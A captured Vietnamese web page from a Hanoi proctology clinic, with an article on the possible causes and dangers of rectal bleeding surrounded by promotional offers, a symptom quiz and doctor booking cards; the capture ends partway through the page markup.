

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chuabenhtriohanoi.com/bi-di-ngoai-ra-mau-la-benh-gi-co-nguy-hiem-khong-72.html
body_size: 24078
content:
<!DOCTYPE html>
<html lang="vi">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="language" content="vi" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0">
    <meta name="classification" content="hospital" />
    <meta name="distribution" content="Global" />
    <meta name="rating" content="General" />
    <meta name="robots" content="index, follow" />
    <meta name="creator" content="Phòng khám Đa Khoa Quốc Tế Cộng Đồng" />
    <meta name="publisher" content="Phòng khám Đa Khoa Quốc Tế Cộng Đồng" />
    <meta name="author" content="">
    <!-- csrf -->
    <meta name="csrf-token" content="Hcm8qsZdu2xlP1JldyZX239pS2wKZAOOE4MbWinI">
    <!-- facebook -->
    <meta property="og:site_name" content="Phòng khám Đa Khoa Quốc Tế Cộng Đồng" />
    <meta property="og:type" content="article" />
    <meta property="og:locale " content="vi_VN">
    <meta property="fb:app_id" content="">
    <meta property="fb:admins" content="">
    <link rel="alternate" hreflang="x-default" href="//chuabenhtriohanoi.com/" />
    <link rel="alternate" hreflang="vi-VN" href="//chuabenhtriohanoi.com/" />
    <meta name="google-site-verification" content="3JjkecZVCfdECmuz3h-6oP4OvA4oxlv9Jh1OJV0YyIw" />
    <!-- link rss,sitemap -->
    <!-- link icon -->
    <link rel="shortcut icon" href="https://chuabenhtriohanoi.com/public/upload/1513666100.png" type="image/x-icon">
    	<title>Bị đi ngoài ra máu là bệnh gì, có nguy hiểm không?</title>
	<!-- meta -->

	<meta name="description" content="&quot;Bị đi ngoài ra máu là bệnh gì, có nguy hiểm không?&quot; là câu hỏi mà rất nhiều bệnh nhân quan tâm khi thấy hiện tượng này. để giúp bạn khỏi lo lắng về vấn đề trên, sau đây chúng tôi xin chia sẻ một số thông tin về hiện tượng trên.">

	<meta name="keywords" content="&quot;Bi di ngoai ra mau la benh gi, co nguy hiem khong?&quot; la cau hoi ma rat nhieu benh nhan quan tam khi thay hien tuong nay. de giup ban khoi lo lang ve van de tren, sau day chung toi xin chia se mot so thong tin ve hien tuong tren.">

	<!-- facebook -->

	<meta property="og:image" content="https://chuabenhtriohanoi.com/public/upload/1503049338.jpeg">

	<meta property="og:url" content="https://chuabenhtriohanoi.com/bi-di-ngoai-ra-mau-la-benh-gi-co-nguy-hiem-khong-72.html" />

	<meta property="og:title" content="Bị đi ngoài ra máu là bệnh gì, có nguy hiểm không?" />

	<meta property="og:description" content="&quot;Bị đi ngoài ra máu là bệnh gì, có nguy hiểm không?&quot; là câu hỏi mà rất nhiều bệnh nhân quan tâm khi thấy hiện tượng này. để giúp bạn khỏi lo lắng về vấn đề trên, sau đây chúng tôi xin chia sẻ một số thông tin về hiện tượng trên." />

	<!-- twiter -->

	<meta name="twitter:image" content="https://chuabenhtriohanoi.com/public/upload/1503049338.jpeg" />

	<meta name="twitter:card" content="Bệnh viện" />

	<meta name="twitter:title" content="Bị đi ngoài ra máu là bệnh gì, có nguy hiểm không?" />

	<meta name="twitter:description" content="&quot;Bị đi ngoài ra máu là bệnh gì, có nguy hiểm không?&quot; là câu hỏi mà rất nhiều bệnh nhân quan tâm khi thấy hiện tượng này. để giúp bạn khỏi lo lắng về vấn đề trên, sau đây chúng tôi xin chia sẻ một số thông tin về hiện tượng trên." />        <!-- Latest compiled and minified CSS -->
    <link rel="stylesheet" href="https://chuabenhtriohanoi.com/public/bootstrap/css/bootstrap.min.css">
    <!-- Optional theme -->
    <link rel="stylesheet" href="https://chuabenhtriohanoi.com/public/bootstrap/css/bootstrap-theme.min.css">
    <link rel="stylesheet" type="text/css" href="https://chuabenhtriohanoi.com/public/desktop2/slick/slick.css">
    <link rel="stylesheet" type="text/css" href="https://chuabenhtriohanoi.com/public/desktop2/slick/slick-theme.css">
    <link rel="stylesheet" type="text/css" href="https://chuabenhtriohanoi.com/public/mobile3/css/style.css?v=1769526501">
    <link rel="stylesheet" href="https://chuabenhtriohanoi.com/public/font-awesome/css/font-awesome.min.css">
    	<link href="https://chuabenhtriohanoi.com/public/css/mobile/post-detail.css" rel="stylesheet">
	<link rel="stylesheet" href="https://chuabenhtriohanoi.com/public/css/mobile/mobile-post-new.css">

    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
    <script src="https://chuabenhtriohanoi.com/public/js/global/sendphone.js?v=1769526501"></script>
        <script type="text/javascript">
        $(document).ready(function(){
            if($(window).width() <= 480){
                wW = $(window).width();
                s = wW*20/320;
                $('html').css({'font-size':s});
            }else{
                s = 480*20/320;
                $('html').css({'font-size':s});
            }
        })
    </script>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WG37JL8');</script>
    <!-- End Google Tag Manager -->
    <script language="javascript" src="//swt.chuabenhtri193.com/JS/LsJS.aspx?siteid=MMY70614071&float=1&lng=en"></script>
        </head>
    <body>
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WG37JL8"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
        <script type="text/javascript">
	$(document).ready(function(){
		$(".alert").fadeOut(10000);
	})
</script>
<style type="text/css">
	.notecd7{
		position: fixed;
		top:50%;
		left: 50%;
		font-size: 13px;
		text-transform: uppercase;
		font-weight: bold;
		transform: translate(-50%,-50%);
		z-index: 9999;
		max-width: 475px;
		width:95%;
		display: inline-block;
		text-align: center;
		color:#ff0000;
		background:#F9F5E8;
		border:2px solid #2FACBE;
		padding:15px 0px;
	}
</style>
        <div id="overhidden"></div>
        <div id="wrapper">
            <div id="bannertop">
                <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
                    <img src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/bannerTop/mobi-tri.jpg?v=1734406473" alt="">
                </a>
            </div>
            <header>
                <div id="top_bar">
                    <div class="container">
                        <div id="btn-mnm"><i class="fa fa-bars" aria-hidden="true"></i></div>
                        <div id="logo"><a href="https://chuabenhtriohanoi.com"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/logo.png"></a></div>
                        <div id="top_name">Phòng khám Đa Khoa <br> Quốc Tế Cộng Đồng</div>
                        <div id="top_phone"><a href="javascript:;" class="btn-callto"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/PhoneWifi.gif"></a></div>
                    </div>
                </div>
                <div id="menu">
                    <ul>
                        <li>
                            <a href="https://chuabenhtriohanoi.com" ><i class="fa fa-home" aria-hidden="true"></i> <br>Trang chủ</a>
                        </li>
                        <li>
                            <a href="https://chuabenhtriohanoi.com/da-khoa-quoc-te-cong-dong-dia-chi-so-1-mien-bac-dieu-tri-cac-benh-hau-mon-truc-trang-985.html" ><i class="fa fa-file-text-o"></i> <br>Giới thiệu</a>
                        </li>
                        <li>
                            <a href="https://chuabenhtriohanoi.com/chuyen-khoa" ><i class="fa fa-sitemap"></i> <br>Danh mục</a>
                        </li>
                        <li>
                            <a href="https://chuabenhtriohanoi.com/lien-he-1141.html" ><i class="fa fa-map-marker" aria-hidden="true"></i> <br>Địa chỉ</a>
                        </li>
                    </ul>
                </div>
                <div id="banner">
                                    </div>
            </header>
                <script type="text/javascript">
	$(document).ready(function(){
		$(".alert").fadeOut(10000);
	})
</script>
<style type="text/css">
	.notecd7{
		position: fixed;
		top:50%;
		left: 50%;
		font-size: 13px;
		text-transform: uppercase;
		font-weight: bold;
		transform: translate(-50%,-50%);
		z-index: 9999;
		max-width: 475px;
		width:95%;
		display: inline-block;
		text-align: center;
		color:#ff0000;
		background:#F9F5E8;
		border:2px solid #2FACBE;
		padding:15px 0px;
	}
</style>
    <div id="sbn">
    <div id="sbanner">
        <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/m-tri1.jpg?v=1768878374" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
        <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/mobi-slider-lhp.jpg?v=1769067473" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
        <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/mobi-slider-tri.jpg?v=1768619839" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
        <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/mobi-slider-2.jpg?v=1768619971" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
    </div>
</div>  
	<main>
        <div id="breadcrumb">
            <div class="container">
                <a href="https://chuabenhtriohanoi.com"><i class="fa fa-home"></i></a> <i class="fa fa-angle-right"></i> <a href="https://chuabenhtriohanoi.com/chuyen-khoa">Chuyên khoa</a> <i class="fa fa-angle-right"></i> <a class="lastItm" href="https://chuabenhtriohanoi.com/di-ngoai-ra-mau-16">Đi ngoài ra máu</a>
                            </div>
        </div>
        <section id="news">
        	<div class="container">
                <div id="pstTop">
					<div id="pstTop-logo"><img src="https://chuabenhtriohanoi.com/public/images/posts/pstTop-logo.png" alt="Đa khoa Quốc Tế Cộng Đồng"></div>
					<p><b>Đa khoa Quốc Tế Cộng Đồng – Chuyên Khoa Hậu Môn Trực Tràng Uy Tín Hàng Đầu Miền Bắc</b>, được Sở Y Tế công nhận và cấp phép hoạt động. Với Đội Ngũ Bác Sĩ giàu kinh nghiệm và công nghệ <b>HCPT II ĐỘC QUYỀN</b>. Chúng tôi cam kết mang đến giải pháp điều trị bệnh trĩ an toàn, hiệu quả, không đau và không tái phát.</p>
					<div id="pstTop-line"><img src="https://chuabenhtriohanoi.com/public/images/posts/pstTop-line.png" alt="Đa khoa Quốc Tế Cộng Đồng"></div>
				</div>
        		<div id="news_title">
        			<h1>Bị đi ngoài ra máu là bệnh gì, có nguy hiểm không?</h1>
        		</div>
        		<div id="news_content">
                                        <p style="text-align: justify;"><span style="font-size: 16px;"><strong>"Bị đi ngo&agrave;i ra m&aacute;u l&agrave; bệnh g&igrave;, c&oacute; nguy hiểm kh&ocirc;ng?" l&agrave; c&acirc;u hỏi m&agrave; rất nhiều bệnh nh&acirc;n quan t&acirc;m khi thấy hiện tượng n&agrave;y. để gi&uacute;p bạn khỏi lo lắng về vấn đề tr&ecirc;n, sau đ&acirc;y ch&uacute;ng t&ocirc;i xin chia sẻ một số th&ocirc;ng tin về hiện tượng tr&ecirc;n.</strong></span></p>
<h4 style="text-align: justify;"><span style="color: #ff0000; font-size: 16px;"><strong>Bị đi ngo&agrave;i ra m&aacute;u l&agrave; bệnh g&igrave;?</strong></span></h4>
<p style="text-align: justify;"><span style="color: #000000; font-size: 16px;">Hiện tượng đi ngo&agrave;i ra m&aacute;u l&agrave; biểu hiện của rất nhiều bệnh, trong đ&oacute; c&oacute; c&aacute;c bệnh sau:</span></p>
<ul style="text-align: justify;">
<li style="text-align: justify;"><span style="font-size: 16px;"><strong>Bệnh trĩ</strong>:</span></li>
</ul>
<p style="text-align: justify;"><span style="font-size: 16px;">Hiện tượng chảy m&aacute;u xuất hiện trong qu&aacute; tr&igrave;nh hoặc sau khi đại tiện, kh&ocirc;ng đau, m&aacute;u m&agrave;u đỏ tươi, ra k&egrave;m theo ph&acirc;n, lượng m&aacute;u c&oacute; thể nhiều hoặc &iacute;t.</span></p>
<ul style="text-align: justify;">
<li style="text-align: justify;"><span style="font-size: 16px;"><strong>C&aacute;c bệnh đường ti&ecirc;u h&oacute;a</strong>:</span></li>
</ul>
<p style="text-align: justify;"><span style="font-size: 16px;">M&aacute;u c&oacute; m&agrave;u đen hoặc đỏ thẫm, bộ phận bị chảy m&aacute;u thường l&agrave; đoạn tr&ecirc;n đường ti&ecirc;u h&oacute;a. Nếu m&aacute;u m&agrave;u đỏ th&igrave; thường l&agrave; bị chảy m&aacute;u đoạn dưới đường ti&ecirc;u h&oacute;a.</span></p>
<ul style="text-align: justify;">
<li style="text-align: justify;"><span style="font-size: 16px;"><strong>Nứt kẽ hậu m&ocirc;n</strong>:</span></li>
</ul>
<p style="text-align: justify;"><span style="font-size: 16px;">M&aacute;u m&agrave;u đỏ tươi, nhỏ giọt hoặc chỉ thấy tr&ecirc;n giấy vệ sinh. Nếu mới bị nứt kẽ, sau khi đại tiện sẽ thấy đau dữ dội.</span></p>
<p style="text-align: center;"><span style="font-size: 16px;"><img src="../../source/hongcui/analfissure_large-e1471575205666.jpg?1503048948583" alt="analfissure_large-e1471575205666" width="500" /></span></p>
<p style="text-align: center;"><span style="font-size: 16px;"><em>H&igrave;nh ảnh mang t&iacute;nh chất minh họa</em></span></p>
<ul style="text-align: justify;">
<li style="text-align: justify;"><span style="font-size: 16px;"><strong>Ung thư trực tr&agrave;ng</strong>:</span></li>
</ul>
<p style="text-align: justify;"><span style="font-size: 16px;">M&aacute;u m&agrave;u đỏ tươi, nhỏ giọt, phủ l&ecirc;n ph&acirc;n. thời k&igrave; cuối c&ograve;n thấy hậu m&ocirc;n trực tr&agrave;ng sa xuống, to&agrave;n th&acirc;n gầy đi, số lần đại tiện tăng l&ecirc;n, cũng xuất hiện t&aacute;o b&oacute;n v&agrave; đi ngo&agrave;i.</span></p>
<ul style="text-align: justify;">
<li style="text-align: justify;"><span style="font-size: 16px;"><strong>Vi&ecirc;m kết tr&agrave;ng do lo&eacute;t, bệnh lỵ</strong>:</span></li>
</ul>
<p style="text-align: justify;"><span style="font-size: 16px;">Thường k&egrave;m theo dịch nhầy hoặc mủ, k&egrave;m theo đau bụng dưới, sốt, đại tiện nhiều lần.</span></p>
<p style="text-align: center;"><span style="font-size: 16px;"><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en"><img src="../../source/hongcui/img-link(2)_%E7%9C%8B%E5%9B%BE%E7%8E%8B_23.gif" alt="" width="440" height="127" /></a></span></p>
<ul style="text-align: justify;">
<li style="text-align: justify;"><span style="font-size: 16px;"><strong>Polyp trực tr&agrave;ng v&agrave; kết tr&agrave;ng</strong>:</span></li>
</ul>
<p style="text-align: justify;"><span style="font-size: 16px;">M&aacute;u m&agrave;u đỏ tươi, kh&ocirc;ng đau, m&aacute;u lẫn theo ph&acirc;n.</span></p>
<ul style="text-align: justify;">
<li style="text-align: justify;"><span style="font-size: 16px;"><strong>C&aacute;c bệnh to&agrave;n th&acirc;n kh&aacute;c như</strong>:</span></li>
</ul>
<p style="text-align: justify;"><span style="font-size: 16px;">Bệnh m&aacute;u trắng, m&aacute;u kh&ocirc;ng đ&ocirc;ng, v&agrave; c&aacute;c bệnh truyền nhiễm &iacute;t gặp kh&aacute;c. Đồng thời với việc đại tiện ra m&aacute;u, c&aacute;c bộ phận kh&aacute;c c&oacute; thể cũng bị chảy m&aacute;u.</span></p>
<h4 style="text-align: justify;"><span style="font-size: 16px;"><strong><span style="color: #ff0000;">Một số nguy hiểm khi bị đi ngo&agrave;i ra m&aacute;u</span></strong></span></h4>
<p style="text-align: justify;"><span style="font-size: 16px;">Bị đi ngo&agrave;i ra m&aacute;u lần đầu, rất nhiều người cho rằng kh&ocirc;ng đ&aacute;ng ngại, sẽ c&oacute; thể tự khỏi. thực tế, đại tiện ra m&aacute;u cũng giống như c&aacute;c bệnh kh&aacute;c, c&oacute; thể chuyển biến nặng l&ecirc;n, nếu k&eacute;o d&agrave;i l&acirc;u sẽ giống như c&agrave;i sẵn một quả bom trong cơ thể, một khi ph&aacute;t nổ sẽ dẫn đến một loạt c&aacute;c bệnh kh&aacute;c v&agrave; đại tiện ra m&aacute;u trong thời gian d&agrave;i.</span></p>
<ul style="text-align: justify;">
<li style="text-align: justify;"><span style="font-size: 16px;"><strong>G&acirc;y thiếu m&aacute;u</strong></span></li>
<li style="text-align: justify;"><span style="font-size: 16px;">Nếu chảy m&aacute;u thể nặng thường thấy huyết &aacute;p tụt, mạch nhanh, nhỏ kh&oacute; bắt, c&oacute; thể bị ngất, rối loạn &yacute; thức hoặc c&oacute; sốc do chảy m&aacute;u.</span></li>
<li style="text-align: justify;"><span style="font-size: 16px;">Thể vừa th&igrave; thường thấy da xanh, tim đập nhanh, tiểu &iacute;t, ch&acirc;n tay lạnh.</span></li>
<li style="text-align: justify;"><span style="font-size: 16px;">Thể nhẹ th&igrave; c&aacute;c triệu chứng k&iacute;n đ&aacute;o hơn: mệt mỏi, hoa mắt, ch&oacute;ng mặt, x&acirc;y xẩm mặt m&agrave;y, gai r&eacute;t to&agrave;n th&acirc;n.                               <img src="../../source/hongcui/1-thieu-mau.jpg?1503049116240" alt="1-thieu-mau" width="500" /><em>H&igrave;nh ảnh mang t&iacute;nh chất minh họa</em></span></li>
<li style="text-align: justify;"><span style="font-size: 16px;"><strong>Vi&ecirc;m da hậu m&ocirc;n</strong></span></li>
</ul>
<p style="text-align: justify;"><span style="font-size: 16px;">Ngo&agrave;i ra, đi ngo&agrave;i ra m&aacute;u c&ograve;n l&agrave; dấu hiệu sớm của chứng u nang hậu m&ocirc;n trực tr&agrave;ng &aacute;c t&iacute;nh. Do t&igrave;nh trạng đại tiện k&egrave;m m&aacute;u v&agrave; trĩ gẫn giống nhau n&ecirc;n th&ocirc;ng thường kh&oacute; ph&acirc;n biệt, hơn nữa, một số người lại kh&ocirc;ng coi trọng bệnh, bỏ qua giai đoạn đầu bệnh u nang &aacute;c t&iacute;nh, g&acirc;y n&ecirc;n hậu quả nghi&ecirc;m trọng.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;"><strong>Lưu &yacute;:</strong> Khi bị đi ngo&agrave;i ra m&aacute;u, bạn n&ecirc;n đến c&aacute;c cơ sở &yacute; tế c&oacute; chuyênn khoa để thăm kh&aacute;m x&aacute;c định nguy&ecirc;n nh&acirc;n v&agrave; chưa trị kịp thời, tr&aacute;nh những biến chứng nguy hiểm.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Tr&ecirc;n đ&acirc;y l&agrave; những chia sẻ của bác sỹ <strong>ph&ograve;ng kh&aacute;m trực tr&agrave;ng hậu m&ocirc;n h&agrave; Nội</strong> về nguy hại của đại tiện ra m&aacute;u. Nếu bạn muốn đặt lịch kh&aacute;m hoặc c&oacute; điều g&igrave; thắc mắc, h&atilde;y Click v&agrave;o <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">&gt;&gt;&gt;Tư vấn trực tuyến&lt;&lt;&lt;</a></strong></span> hoặc gọi đến số hotline của ph&ograve;ng kh&aacute;m<strong><span style="color: #ff0000;"> 0385.888.193 - 0243.3131.999 </span></strong><span style="color: #ff0000;"><span style="color: #000000;">để được c&aacute;c bác sỹ của ch&uacute;ng t&ocirc;i gi&uacute;p đỡ.</span></span></span></p>
                    <div id="pstDoitac">
                        <div id="pstDoitac-title">Báo chí và truyền thông nói gì về<br>phòng khám đa khoa quốc tế cộng đồng</div>
                        <div id="pstDoitac-list">
                            <div class="pstDoitac-item">
                                <img src="https://chuabenhtriohanoi.com/public/images/posts/pDoitac-1.png" alt="Báo chí và truyền thông nói gì về phòng khám đa khoa quốc tế cộng đồng">
                                <img src="https://chuabenhtriohanoi.com/public/images/posts/pDoitac-2.png" alt="Báo chí và truyền thông nói gì về phòng khám đa khoa quốc tế cộng đồng">
                            </div>
                            <div class="pstDoitac-item">
                                <img src="https://chuabenhtriohanoi.com/public/images/posts/pDoitac-3.png" alt="Báo chí và truyền thông nói gì về phòng khám đa khoa quốc tế cộng đồng">
                                <img src="https://chuabenhtriohanoi.com/public/images/posts/pDoitac-4.png" alt="Báo chí và truyền thông nói gì về phòng khám đa khoa quốc tế cộng đồng">
                            </div>
                            <div class="pstDoitac-item">
                                <img src="https://chuabenhtriohanoi.com/public/images/posts/pDoitac-5.png" alt="Báo chí và truyền thông nói gì về phòng khám đa khoa quốc tế cộng đồng">
                                <img src="https://chuabenhtriohanoi.com/public/images/posts/pDoitac-6.png" alt="Báo chí và truyền thông nói gì về phòng khám đa khoa quốc tế cộng đồng">
                            </div>
                            <div class="pstDoitac-item">
                                <img src="https://chuabenhtriohanoi.com/public/images/posts/pDoitac-7.png" alt="Báo chí và truyền thông nói gì về phòng khám đa khoa quốc tế cộng đồng">
                                <img src="https://chuabenhtriohanoi.com/public/images/posts/pDoitac-8.png" alt="Báo chí và truyền thông nói gì về phòng khám đa khoa quốc tế cộng đồng">
                            </div>
                        </div>
                        <a href="https://chuabenhtriohanoi.com/phong-kham-da-khoa-quoc-te-cong-dong-qua-goc-nhin-bao-chi-1211.html" id="pstDoitac-button" class="anmt"><i class="fa fa-long-arrow-right" aria-hidden="true"></i><span>Xem ngay</span></a>
                        </div>
                    <div class="luu-y" style="margin: 15px 0 15px;background:#fffaf6;border:1px solid #f5ab6f;padding: 10px;text-align:justify;color:#333;border-radius: 15px"><b style="color:#f00">Lưu ý:</b> Nếu chưa có điều kiện thăm khám người bệnh có thể trao đổi với bác sĩ qua tổng đài 24/7. Các trường hợp đã có chỉ định phẫu thuật và có nhu cầu phẫu thuật với bác sĩ giỏi, chúng tôi sẽ tư vấn và hỗ trợ để người bệnh được điều trị theo đúng mong muốn. Đội ngũ bác sĩ đến từ nhiều bệnh viện công uy tín, có trình độ chuyên môn cao và giàu kinh nghiệm.</div>
                    <div id="box_uudai">
    <p>Với mong muốn giúp người bệnh tiếp cận được công nghệ điều trị bệnh trĩ cải tiến, với dàn thiết bị nhập khẩu thế hệ mới HCPT-II hiệu quả, vượt trội, Phòng khám Đa khoa Quốc tế Cộng Đồng áp dụng nhiều ưu đãi hấp dẫn:</p>
    <!-- <p><b>Chương trình ưu đãi bao gồm:</b></p> -->
    <ul id="uudaiList-tri">
        <li><strong id="uudai-lamsang">Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về bệnh lý hậu môn trực tràng</li>
        <li><strong id="uudai-noisoi">Miễn phí</strong> nội soi hậu môn trực tràng không dây tiên tiến nhất miền bắc (không thụt tháo - không gây mê)</li>
        <li>Ưu đãi chi phí từ <strong id="uudai-chiphi">30% - 50%</strong></li>
        <li><strong>Ưu đãi giảm thêm 1 triệu đồng</strong> phí thủ thuật cho khách hàng là nữ giới</li>
    </ul>
    <p>Người bệnh chú ý, vì lượng bệnh nhân tăng cao, để đảm bảo chất lượng phục vụ và tiêu chí "Khám Bệnh Không Chờ Đợi" bệnh nhân vui lòng đặt hẹn online trước khi đến khám để được thăm khám ngay, đồng thời hưởng các ưu đãi trên</p>
    <p style="text-align:center;">Chỉ áp dụng cho cá nhân đặt lịch khám trước từ ngày <span id="uudaiDate"></span>. <strong class="textzoom">(Không đặt lịch hẹn sẽ không được nhận ưu đãi)</strong></p>
    <p style="text-align:center;">Truy cập <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">TẠI ĐÂY</a> để nhận ngay ưu đãi.</p>
    <p style="text-align:center;">Địa điểm áp dụng: Phòng khám Đa khoa Quốc tế Cộng Đồng - 193c1, Bà Triệu, Hai Bà Trưng, Hà Nội.</p>
    <p style="text-align:center;">Liên hệ tổng đài <a href="tel:0385888193">0385.888.193</a> - <a href="tel:02433131999">0243.3131.999</a> để nhận thông tin chi tiết.</p>
</div>
<script type="text/javascript" src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/a/j/jUudai.js"></script>        		</div>
                									<div id="testPost">
    <div id="testPost-head">
        <strong>Nguyên nhân đại tiện ra máu</strong>
        <span>Căn cứ vào những triệu chứng của đại tiện ra máu để chuẩn đoán bạn đang gặp phải căn bệnh gì?</span>
    </div>
    <div id="testPost-ct">
        <div class="testPost-ch">
            <div class="testPost-tit">1. Màu sắc của máu khi đại tiện?</div>
            <div class="testPost-ct">
            	<label><input class="option-input radio" name="ch1" type="radio" value="Màu sắc đậm" />Màu sắc đậm</label>
            	<label><input class="option-input radio" name="ch1" type="radio" value="Màu đỏ tươi" />Màu đỏ tươi</label>
            	<label><input class="option-input radio" name="ch1" type="radio" value="Màu đỏ sẫm" />Màu đỏ sẫm</label>
            </div>
        </div>
        <div class="testPost-ch">
            <div class="testPost-tit">2. Hậu môn có cục thịt không?</div>
            <div class="testPost-ct">
            	<label><input class="option-input radio" name="ch2" type="radio" value="Đại tiện ra máu tươi" />Đại tiện ra máu tươi</label> 
            	<label><input class="option-input radio" name="ch2" type="radio" value="Đại tiện có máu" />Đại tiện có máu</label> 
            	<label><input class="option-input radio" name="ch2" type="radio" value="Giấy vệ sinh có máu" />Giấy vệ sinh có máu</label> 
            	<label><input class="option-input radio" name="ch2" type="radio" value="Phân và máu lẫn nhau" />Phân và máu lẫn nhau</label>
            </div>
        </div>
        <div class="testPost-ch">
            <div class="testPost-tit">3. Cảm giác đau đơn khi đại tiện?</div>
            <div class="testPost-ct">
            	<label><input class="option-input radio" name="ch3" type="radio" value="Không đau" />Không đau</label> 
            	<label><input class="option-input radio" name="ch3" type="radio" value="Hơi đau" />Hơi đau</label> 
            	<label><input class="option-input radio" name="ch3" type="radio" value="Đau xé" />Đau xé</label> 
            	<label><input class="option-input radio" name="ch3" type="radio" value="Đại tiện xong đau nhức" />Đại tiện xong đau nhức</label>
            </div>
        </div>
        <div class="testPost-ch">
            <div class="testPost-tit">4. Biểu hiện khác?</div>
            <div class="testPost-ct">
            	<label><input class="option-input radio" name="ch4[]" type="radio" value="Ngứa hậu môn" />Ngứa hậu môn</label> 
            	<label><input class="option-input radio" name="ch4[]" type="radio" value="Táo bón" />Táo bón</label> 
            	<label><input class="option-input radio" name="ch4[]" type="radio" value="Tiêu chảy" />Tiêu chảy</label> 
            	<label><input class="option-input radio" name="ch4[]" type="radio" value="Hậu môn mọc mụn" />Hậu môn mọc mụn</label>
            	<label><input class="option-input radio" name="ch4[]" type="radio" value="Vùng hậu môn chảy mủ" />Vùng hậu môn chảy mủ</label>
            </div>
        </div>
    </div>
    <div id="testPost-bottom" class="cuoibai"></div>
</div>				                <div id="book_bs">
                    <div id="tit_bs"><div>Đặt hẹn trực tuyến</div></div>
                    <div id="ct_bs">
                        <div class="box_bs">
                            <div class="img">
                                <img src="https://chuabenhtriohanoi.com/public/mobile3/book-bs/book_tt.jpg" alt="Ts. Bác sĩ CK II Trịnh Tùng">
                                <a href="https://chuabenhtriohanoi.com/trinh-tung-2.htm">Xem thêm</a>
                            </div>
                            <div class="text">
                                <div class="name">TS.BÁC SĨ CK II <span>TRỊNH TÙNG</span></div>
                                <p>Chuyên khoa: Ngoại khoa</p>
                                <p>Nguyên trưởng khoa phẫu thuật bệnh viện Xanh Pôn</p>
                                <p>Nguyên PGĐ bệnh viện Y Học Cổ Truyền TW</p>
                                <p>Có hơn 40 năm kinh nghiệm trong lĩnh vực điều trị bệnh Hậu Môn Trực Tràng</p>
                                <p><i class="fa fa-map-marker" aria-hidden="true"></i> Hà Nội</p>
                                <div class="btn-g">
                                    <!-- <a href="" class="btn">
                                        <i class="fa fa-user" aria-hidden="true"></i>
                                        <span>1202 lượt đặt</span>
                                    </a> -->
                                    <a href="javascript:;" class="btn booking" data-toggle="modal" data-target="#book_tt"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Đặt hẹn ngay<i class="fa fa-angle-double-left" aria-hidden="true"></i></a>
                                </div>
                            </div>
                        </div>
                        <div class="box_bs">
                            <div class="img">
                                <img src="https://chuabenhtriohanoi.com/public/upload/1696665673.jpeg" alt="Đại tá, Bs CKII Nguyễn Văn Châu" style="width: 162px!important;">
                                <a href="https://chuabenhtriohanoi.com/nguyen-van-chau-13.htm">Xem thêm</a>
                            </div>
                            <div class="text">
                                <div class="name">Đại tá, Bs CKII <span>NGUYỄN VĂN CHÂU</span></div>
                                <p>Chuyên khoa: Ngoại tổng hợp</p>
                                <p>Nguyên trưởng khoa Ngoại bệnh viện Quân đội 354</p>
                                <p>Hơn 30 năm kinh nghiệm thăm khám và chữa bệnh chuyên khoa Ngoại.</p>
                                <p><i class="fa fa-map-marker" aria-hidden="true"></i> Hà Nội</p>
                                <div class="btn-g">
                                    <!-- <a href="" class="btn">
                                        <i class="fa fa-user" aria-hidden="true"></i>
                                        <span>7462 lượt đặt</span>
                                    </a> -->
                                    <a href="javascript:;" class="btn booking" data-toggle="modal" data-target="#book_nvc"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Đặt hẹn ngay<i class="fa fa-angle-double-left" aria-hidden="true"></i></a>
                                </div>
                            </div>
                        </div>
                        <div class="box_bs">
                            <div class="img">
                                <img src="https://chuabenhtriohanoi.com/public/mobile3/book-bs/book_dqt.jpg" alt="Bác sĩ CK I Đỗ Quang Thế">
                                <a href="https://chuabenhtriohanoi.com/do-quang-the-6.htm">Xem thêm</a>
                            </div>
                            <div class="text">
